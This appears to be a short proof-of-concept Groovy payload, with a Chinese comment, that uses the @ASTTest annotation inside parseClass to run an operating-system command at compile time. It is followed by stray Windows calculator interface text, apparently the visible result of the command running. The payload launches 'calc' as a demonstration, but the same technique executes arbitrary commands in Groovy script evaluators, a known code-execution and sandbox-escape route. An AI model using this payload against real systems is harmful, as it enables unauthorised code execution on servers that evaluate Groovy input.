 //}
//@AST注解执行断言
this.class.classLoader.parseClass("""
    @groovy.transform.ASTTest(value={
        assert Runtime.getRuntime().exec("calc")
    })
    def x
""")
计算器
标准
MC MR M+ M-
% CE C